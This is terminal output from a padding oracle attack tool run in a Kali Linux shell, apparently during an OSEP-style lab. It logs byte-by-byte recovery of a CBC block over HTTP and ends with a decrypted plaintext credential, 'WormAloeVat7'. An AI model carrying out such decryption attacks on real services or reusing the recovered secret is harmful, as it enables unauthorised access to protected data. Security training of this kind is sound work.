 [+] Found 13 bytes : 6d416c6f655661743704040404
[+] Test [Byte 114/256 - Block 1 ]: 4358CE943E07D478565D453F70BCC2A3
[+] HTTP  200 OK
[+] Block M_Byte : 0000726d416c6f655661743704040404
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 00000e0e0e0e0e0e0e0e0e0e0e0e0e0e
[+] Found 14 bytes : 726d416c6f655661743704040404
[+] Test [Byte 111/256 - Block 1 ]: 4338CF953F06D579575C443E71BDC3A2
[+] HTTP  200 OK
[+] Block M_Byte : 006f726d416c6f655661743704040404
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 000f0f0f0f0f0f0f0f0f0f0f0f0f0f0f
[+] Found 15 bytes : 6f726d416c6f655661743704040404
[+] Test [Byte 087/256 - Block 1 ]: 0427D08A2019CA6648435B216EA2DCBD
[+] HTTP  200 OK
[+] Block M_Byte : 576f726d416c6f655661743704040404
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 10101010101010101010101010101010
[+] Found 16 bytes : 576f726d416c6f655661743704040404
[+] Decrypted value (HEX): 576F726D416C6F655661743704040404
[+] Decrypted value (ASCII): WormAloeVat7
┌──(kali㉿kali)-[~/OSEP/Vector/Padding-oracle-attack-master]
└─$
[3] 0:zsh*Z 1:python- "kali" 07:59 18-Jul-25